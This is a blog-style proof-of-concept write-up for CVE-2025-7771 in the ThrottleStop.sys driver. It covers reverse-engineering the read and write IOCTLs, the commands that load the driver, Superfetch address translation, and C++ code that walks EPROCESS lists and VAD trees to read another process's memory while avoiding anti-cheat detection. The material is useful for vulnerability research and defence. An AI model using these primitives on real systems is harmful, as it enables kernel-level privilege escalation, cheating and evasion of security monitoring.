Vulnerable Driver PoC: Physical Memory R/W, Superfetch, and VAD Traversal

On 2025-08-06, a new CVE was published describing a critical issue in ThrottleStop.sys, a third-party Windows kernel driver for a CPU throttle bypass software.

The advisory states:

ThrottleStop.sys, a legitimate driver, exposes two IOCTL interfaces that allow arbitrary read and write access to physical memory via the MmMapIoSpace function.

These flaws are often discussed in the context of malware where attackers leverage them to escalate privileges and execute code as NT Authority/SYSTEM. But they have also become valuable tools in the game hacking community, where the same read/write primitives are abused to access process memory while evading anti-cheat systems.

In this post, I’ll walk you through a proof-of-concept for CVE-2025-7771 from that perspective. We’ll:

- Reverse-engineer a Windows kernel driver using Ghidra

- Translate linear addresses to physical addresses using Windows’ undocumented Superfetch API.

- Explore how we can obtain kernel pointers (such as an

EPROCESSpointer for an arbitrary PID) using our r/w primitives. - Reading the

EPROCESSstructure and finding base addresses of modules loaded to processes by Traversing the VAD tree of a process.

I want to emphasize that the purpose of this PoC is NOT to target or bypass any real-world anti-cheat systems. Instead, the goal is to learn about Windows internals and demonstrate consistent memory reading from an arbitrary userland process with insecure access to raw physical memory. For demonstration purposes, I’ll use a simple target (notepad.exe) in place of a “game,” since the concepts apply in either context.

Static analysis



Since no PoC exists at the time of writing, we need to perform static analysis on the driver to identify the IOCTL codes that expose physical memory read/write primitives. Popping up the vulnerable version of the driver in Ghidra and running automatic analysis, we are presented wih an entry point:



To make things easier, we check the DriverEntry function signature from Microsoft’s docs and retype the parameters accordingly:







To communicate with the driver from usermode via IOCTL, we first need to figure out the symbolic link and the device name it exposes to userland.

From the code snippets below we can see that the driver takes the last component of RegistryPath (the service key name) and uses it as the basis for both \Device\<Name> and \\.\<Name>. That means whatever name you give the service when you install it, that’s the name the driver will expose in userland.

With that out of the way, we now have to identify the dispatch routine that handles the IRP (Input/Output Request Packet) sent from userland to the driver, so we can eventually locate the vulnerable IOCTL codes.



Thanks to retyping the DriverObject parameter in Ghidra we see this:

DriverObject->MajorFunction as described in the Microsoft’s docs:

A dispatch table consisting of an array of entry points for the driver’s _DispatchXxx_ routines.





By manually reviewing the pointed functions in the dispatch table, it becomes clear that the I/O control dispatch routine is FUN_140001ef0 . It contains a huge switch statement with hex values in the form 0x8000xxxx. Those resemble IOCTL codes.

Next, let’s identify the data sent from userland to this function.

When the I/O dispatch routine receives an IRP, it first calls IoGetCurrentIrpStackLocation to retrieve the IO_STACK_LOCATION structure.

According to ReactOS documentation, IoGetCurrentIrpStackLocation is just a force-inlined function that returns a pointer to the CurrentStackLocation structure.



In disassembly, this should appear as taking an offset offset like:

CurrentStackLocation = currentIRP + 0xB8.

Which is exactly what we see at the beginning of our dispatch routine in Ghidra:

And after retyping param_2 to _IRP*:

We see this:



We can now rename p_Var3 to CurrentStackLocation, which is of the type _IO_STACK_LOCATION *.



Now let’s take a look at the argument of the switch statement:

Sadly, Ghidra’s data types don’t quite understand how the structure aligns in memory right here, suggesting that the argument in the switch statement would be this:

After patching alignment (can be checked in WinDbg), we get:



The CVE advisory states that the driver allows arbitrary read/write via two IOCTL codes that call MmMapIoSpace. By skimming through the cases, we find our first candidate:

IOCTL code 0x80006498.

Looking at the if-statements, we want to confirm whether this path allows calling MmMapIoSpace with a user-supplied physical address.

The first check only ensures the input buffer length is 8 bytes (the length of a physical address on x64).



However the next condition looks a bit messy:

But it’s just simply verifying that OutputBufferLength is 1, 2, 4, or 8.



Finally, we reach the MmMapIoSpace call itself:

Again, Ghidra’s data types aren’t much of use here.





Let’s look at WinDbg to see what lies in p_user_irp + 0x18

So what is this SystemBuffer? Definitely looks like it could be our usermode input buffer.

Let’s verify that

When looking at the IOCTL code 0x80006498, we can break it down using the standard CTL_CODE macro definition from the Windows headers.

#define CTL_CODE(DeviceType, Function, Method, Access) \

(((DeviceType) << 16) | ((Access) << 14) | ((Function) << 2) | (Method))

The Method field (the lowest 2 bits) tells the kernel how userland buffers are passed down. In this case, the method value is 0, which corresponds to METHOD_BUFFERED (defined in winioctl.h as #define METHOD_BUFFERED 0).

With METHOD_BUFFERED, the I/O Manager allocates a kernel buffer (AssociatedIrp->SystemBuffer) and copies the user-provided input into it before the driver dispatch routine is called. If the driver writes output, it also goes into this same buffer, and the I/O Manager copies it back to userland once the call completes.

This is all documented here.



And as we can see in the routine, the value at the virtual address returned by MmMapIoSpace is indeed saved to the SystemBuffer just before the memory is unmapped.

We have now identified the vulnerable IOCTL code that allows arbitrary physical memory read of an user-supplied physical address.



But before we start writing any code, let’s quickly identify the second IOCTL code that allows us to write. I’ll keep this short because it is pretty trivial at this point.

Right below the read IOCTL case, we see a routine on IOCTL code 0x8000649c which looks very similar to our read routine. Perhaps this is the one that allows writing? Let’s confirm. Again, looking at the IOCTL code’s first byte we see that the method is METHOD_BUFFERED

The if-statements are essentially the same.

But this time the resulting address from MmMapIoSpace is saved to puVar12.

And that address is written to based on our value at puVar11 + 1.

And puVar11 is the SystemBuffer, aka the I/O buffer.

Now we have everything we need to craft an exploit. We got the IOCTL codes: 0x80006498 for reading and 0x8000649c for writing. We also know how the data is exchanged between the driver and the userland client. On to the next point.

Communicating with the driver

With the vulnerable IOCTLs identified (0x80006498 for read, 0x8000649C for write), the next step is to actually talk to the driver from usermode. This boils down to two things:

-

Installing and starting the driver service

-

Issuing I/O requests with DeviceIoControl

Because ThrottleStop.sys is a third-party kernel driver with a valid signature

and it’s not (at the time of writing) on the Windows driver blocklist, we can just load it manually using the built-in Windows Service Control Manager (SCM) tool.

# Create a service pointing to the vulnerable driver

sc create ThrottleStop type=kernel binPath=C:\VulnDriver\ThrottleStop.sys

# Start the service

sc start ThrottleStop

Once loaded, the driver exposes a device object at

\\.\ThrottelStop

(The name depends on the service key as we saw in static analysis)

We can now open a handle to the device and send IOCTLs using DeviceIoControl.

For example, pseudocode to read might look like:

// Simplified: open device handle

HANDLE h = CreateFileW(L"\\\\.\\ThrottleStop", ...);

// Read sizeof(output) amount of bytes from the physical address physAddr

DeviceIoControl(h, IOCTL_READ_PHYSICAL,

&physAddr, sizeof(physAddr),

&output, sizeof(output),

&bytesReturned, nullptr);

And for writing, the input buffer should just contain both the address and the value

Superfetch

Our vulnerable driver enables us to read arbitrary RAM but in order for that to be any useful, we need a way to translate our desired linear addresses to physical ones.

Here’s where the term Arbitrary becomes a little misleading.

On an earlier version of Windows (most sources say 1803), patches were introduced to block MmMapIoSpace from mapping page tables into virtual memory.

In other words, we can no longer directly peek into the operating system’s own translation tables to resolve virtual -> physical mappings.

That would’ve been a nice shortcut but fortunately we’re not out of options.

This is where Superfetch comes in. Superfetch (also known as SysMain in newer builds) is a Windows memory management feature originally designed to improve application launch performance by preloading frequently used pages into RAM. To do this, it maintains detailed information about virtual-to-physical mappings. With some digging, we can take advantage of that exposed information for our own translation needs.

The explanation that follows is based on this excellent library https://github.com/jonomango/superfetch

This is the library I used for testing, it should work out of the box on Win 24H2.

For a deeper dive into SuperFetch/SysMain, also check out this great Superfetch talk on YouTube.

The thing that makes Superfetch useful for us is that some of its internal data can be queried directly from usermode through the notorious NtQuerySystemInformation API as long as we have SE_DEBUG_PRIVILEGES.

That same API has been happily leaking all kinds of kernel internals for decades.

The high-level recipe for building a virtual -> physical address table looks roughly like this:

0. Enable SE_DEBUG_PRIVILEGE

Querying Superfetch information requires SE_DEBUG_PRIVILEGE and SE_PROF_SINGLE_PROCESS_PRIVILEGE.

RtlAdjustPrivilege(SE_PROF_SINGLE_PROCESS_PRIVILEGE, TRUE, FALSE, &wasEnabled);

RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &wasEnabled);

1. Query the memory ranges

We first prepare a SUPERFETCH_INFORMATION structure with InfoClass = SuperfetchMemoryRangesQuery and call NtQuerySystemInformation

NTSTATUS status = NtQuerySystemInformation(

SystemSuperfetchInformation,

&superfetchInfo, // InfoClass = SuperfetchMemoryRangesQuery

sizeof(superfetchInfo),

&returnLength

);

The result basically gives us an array of memory ranges, each defined by a base page frame number (PFN) and a page count:

struct PF_PHYSICAL_MEMORY_RANGE {

ULONG_PTR BasePfn;

ULONG_PTR PageCount;

};

2. Query per-PFN metadata

Once we have the array with the memory ranges, we can query Superfetch for data about a specific memory range. This time the SUPERFETCH_INFORMATION will be prepared with InfoClass = SuperfetchPfnQuery.

NTSTATUS status = NtQuerySystemInformation(

SystemSuperfetchInformation,

&superfetchInfo, // SUPERFETCH_INFORMATION with InfoClass = SuperfetchPfnQuery

bufferLength,

&returnLength

);

Here, the response is basically an array of MMPFN_IDENTITYs which tells us details about ech PFN including wether it currently has a corresponding virtual address mapping and what is that virtual address.

struct MMPFN_IDENTITY {

union {

MEMORY_FRAME_INFORMATION e1;

FILEOFFSET_INFORMATION e2;

PAGEDIR_INFORMATION e3;

UNIQUE_PROCESS_INFORMATION e4;

} u1;

SIZE_T PageFrameIndex;

union {

struct {

ULONG Image : 1;

ULONG Mismatch : 1;

} e1;

PVOID FileObject;

PVOID UniqueFileObjectKey;

PVOID ProtoPteAddress;

PVOID VirtualAddress;

} u2;

};

struct PF_PFN_PRIO_REQUEST {

ULONG Version;

ULONG RequestFlags;

SIZE_T PfnCount;

SYSTEM_MEMORY_LIST_INFORMATION MemInfo;

MMPFN_IDENTITY PageData[ANYSIZE_ARRAY];

};

3. Cache the translations

By walking the results, we can cache the mappings as follows:

// pseudo c++

std::unordered_map<PVOID, PVOID> translations;

// for each range

// for each page index i:

translations[request->PageData[i].u2.VirtualAddress] = (range->basePfn + i << 12)

Then we can easily query the corresponding physical address for an arbitrary virtual address. On x86-64 architectures, physical page frames are always aligned to 4 KiB boundaries. This means their addresses are multiples of 4096, and the 12 low-order bits of a linear address are used as the index into a page.

// pseudo c++

PVOID aligned = virtualAddress & ~0xFFFull;

auto addressPair = translations.find(aligned);

PVOID physicalAddress = addressPair->second + (virtualAddress & 0xFFF)

Downsides

While leveraging Superfetch is clever, it’s not without limitations. The key issue is that the mappings we get from Superfetch represent a snapshot in time.

-

If a page gets swapped to disk after we query it, the virtual -> physical mapping no longer exists and our translation will be bogus.

-

Mappings can change: Even if the page stays in RAM, Windows might relocate it, causing the PFN to change.

-

The process needs debug privileges

-

A single snapshot might take over a second, so translations must be cached in practice.

Is it usable?

According to my own testing, this approach is still very usable in practice. As long as we’re querying “hot” objects, or in other words, memory that is actively accessed and modified and unlikely to be paged out.

(Obviously it’s a bit more complex than that but that’d be another blog post)

For example, EPROCESS structures for running processes or data like enemy player coordinates in a hypotethical game are frequently read-from and written-to. In these cases, Superfetch-based translation provides a reasonable way to resolve virtual addresses to physical addresses.

On top of that, nothing prevents us from taking a new snapshot if we start reading bogus data. On my machine with 16 GB of RAM, one snapshot takes ~1 second.

Testing with Notepad.exe

First, we’ll try to find the kernel EPROCESS pointer for the notepad process.

It could be done fully from usermode with SE_DEBUG_PRIVILEGE and NtQuerySystemInformation, but according to my research it would require opening a handle.

And since we have kernel r/w, there exists a method that is a lot cooler in my opinion.

Essentially, ntoskrnl.exe exports PsInitialSystemProcess, which is a virtual pointer to the SYSTEM EPROCESS structure.

This means we can load ntoskrnl in our own address space, locate PsInitialSystemProcess, and rebase it using the virtual base address of ntoskrnl as mapped in kernel memory. From there, we can traverse the linked list of EPROCESS structures until we reach the notepad process.

We first get the ntoskrnl virtual base address mapped in kernel space through EnumDeviceDrivers

uintptr_t driver_bases[ENUM_DRIVER_ARRAY_SZ];

DWORD num_bytes = 0;

uintptr_t ntos_base;

if (EnumDeviceDrivers((LPVOID*)driver_bases, sizeof(driver_bases), &num_bytes)) {

ntos_base = driver_bases[0]; /* ntos virtual base address */

}

Then we load ntoskrnl.exe to our address space and resolve the offset to PsInitialSystemProcess

HMODULE hKernel = LoadLibraryW(L"ntoskrnl.exe");

ULONGLONG pisp = (ULONGLONG)GetProcAddress(hKernel, "PsInitialSystemProcess");

// And the offset becomes

uint64_t pisp_offset = pisp - (ULONGLONG)hKernel;

Now, it is clear that a pointer to the system EPROCESS resides at

ntos_base + pisp_offset in kernel space.

Using our fancy Superfetch library and our driver read primitives, we find the address of the System EPROCESS in kernel.

uint64_t physical_pisp = mm->translate(ntos_base + pisp_offset);

uint64_t ep_virtual_addr = driver_read_physical(physical_pisp, 8);

From Vergilius we find that the head of the linked list is in a field called ActiveProcessLinks at offset 0x1d8 in the EPROCESS struct.

Now we can find our desired EPROCESS by simply walking the linked list and checking whether the PID matches notepad’s PID.

We could also check by the process’ name but this is just simpler.

uint64_t phys = mm->translate(system_eprocess + EPActiveProcessLinks);

driver_read_physical((PVOID)phys, &(ActiveProcessLinks.Flink), 0x08);

while (true)

{

uint64_t next_pid = 0;

uint64_t next_link = (uint64_t)(ActiveProcessLinks.Flink);

uint64_t next_eprocess = next_link - EPActiveProcessLinks;

phys = mm->translate(next_eprocess + EPUniqueProcessId);

driver_read_physical((PVOID)phys, &next_pid, 0x08);

if (next_pid == notepad_pid)

return next_eprocess; // We found EPROCESS for notepad

if (next_pid == 4 || next_pid == 0)

break;

phys = mm->translate(next_eprocess + EPActiveProcessLinks);

driver_read_physical((PVOID)phys, &(ActiveProcessLinks.Flink), 0x08);

}

The VAD tree

Using our physical read primitives I want to show you a really cool hackerman way to find the base address of a specific DLL loaded into the process.

Why is this important?

Basically some big games have their game logic in a separate DLL and the executable itself just handles some setup logic.

Thus important data one would use for malicious purposes might reside inside a module’s address space. And the first step would be finding the virtual base address of that specific DLL.

However, we can’t just use something like

CreateToolhelp32Snapshotbecause it opens a handle to the process and even spawns a thread which is the last thing a game hacker would want when evading an anti-cheat system. Thus we’ll read raw physical memory to stay under the radar.



We’ll use textinputframework.dll as an example library that is loaded to notepad.exe.

It’s purpose is to handle keyboard inputs for notepad.

A common way to find these modules is through the PEB and its loader lists, since the PEB tracks the modules that are present.

However this method is rather trivial and very well-known, so I decided that I’ll show you another method.

Every process has an internal tree structure in kernel called the virtual address descriptor tree.

The structure is a self-balancing binary search tree (AVL Tree) and it contains information about the memory allocations and pages of a process. It’s used internally by Windows to optimise memory allocations.

But today we’ll use it to gather information about images loaded to the process.

The pointer to the root node of the tree is in the EPROCESS structure in a field called VadRoot. The offset depends on Windows version, but for 24H2 it is 0x558.

Now each node in this tree is essentailly a structure called _MMVAD.

And because I was too lazy to explain where all of the offsets come from, I challenge you to pop up WinDbg on a 24H2 system and look at my code and figure out yourself where they come from.

Here are some relevant structures: https://www.vergiliusproject.com/kernels/x64/windows-11/24h2/_MMVAD (Note: _MMVAD_SHORT) https://www.vergiliusproject.com/kernels/x64/windows-11/24h2/_CONTROL_AREA

The VAD structure is pretty complex and I actually spend a lot of time to get this working.

What the code below does with each node it visits:

- Check the type of the VAD from the

VadFlagsfield inside_MMVAD_SHORT - If its

2, it means it’s an Image (a file/dll/exe). - Drill down the structures to find the path of the image. It is stored in a _FILE_OBJECT structure that the VAD’s _CONTROL_AREA strucutre points to through

_EX_FAST_REF FilePointer at 0x40 - See whether the path ending matches our desired image (

textinputframework.dll) - Calculate the virtual base address of the DLL using the starting virtual page numbers provided in the

_MMVAD_SHORTstructure.

// in-order, AVL tree traversal

uint64_t root_node_ptr = read8(notepad_ep + 0x558);

/*

You might be wondering why this is in reverse.

But basically the image names are actually paths to the image.

So it's very convenient to just compare the strings in reverse order.

*/

const WCHAR* basedllname = L"lld.krowemarftupnitxet";

uint64_t dllbase = 0;

std::stack<uint64_t> stack;

uint64_t current = root_node_ptr;

while (current || !stack.empty())

{

// descend left

while (current)

{

stack.push(current);

current = read8(current); // left child ptr is at offset 0x00

}

current = stack.top();

stack.pop();

// Read the flags from _MMVAD_SHORT + 0x30;

uint32_t vad_flags = read4(current + 0x30);

// The type index starts from fourth bit of the flags

uint32_t vad_type = (vad_flags >> 4) & 0x7;

// images have type index of 2

if (vad_type == 2)

{

uint64_t subsection_ptr = read8(current + 0x48);

uint64_t controlarea_ptr = read8(subsection_ptr);

uint64_t file_ptr = read8(controlarea_ptr + 0x40);

// https://codemachine.com/articles/exfastref_pointers.html

// file_ptr is an EX_FAST_REF.

uint64_t file_object_ptr = file_ptr & ~0xFULL;

// Get file name buffer and length from the file_object structure

uint16_t filename_len = read2(file_object_ptr + 0x58);

uint64_t filename_buf = read8(file_object_ptr + 0x60);

size_t len_chars = filename_len / sizeof(WCHAR);

int it = 0;

bool matches = true;

for (size_t i = len_chars - 1; i > 0; --i)

{

WCHAR ch = read2(filename_buf + i * sizeof(WCHAR));

if (ch != basedllname[it])

{

matches = false;

break;

}

if (basedllname[it + 1] == 0)

{

break;

}

it++;

}

if (matches)

{

uint32_t starting_vpn = read4(current + 0x18);

uint8_t starting_vpn_high = read1(current + 0x20);

uint64_t starting_vpn_full = ((uint64_t)starting_vpn_high<< 32) | starting_vpn;

dllbase = starting_vpn_full << 12;

break;

}

}

// Go right

current = (uint64_t)read8(current + 0x08);

}

After running the PoC with the traversal above on a VM, we see that it shows the VBA of textinputframework.dll.

And as you can see, the base address the code produced matched the module base shown by WinDbg when inspecting the target process’ PEB.

This confirms that our VAD traversal produced the same canonical mapping kernel-side and that our physical read primitive plus Superfetch translation are delivering consistent linear-to-physical translations.

Sources

- https://learn.microsoft.com/en-us/windows-hardware/drivers/

- https://www.cvedetails.com/cve/CVE-2025-7771/

- https://github.com/jonomango/superfetch

- https://windows-internals.com/kaslr-leaks-restriction/

- https://learn.microsoft.com/en-us/windows-hardware/drivers/kernel/buffer-descriptions-for-i-o-control-codes

- https://www.vergiliusproject.com/kernels/x64/windows-11/24h2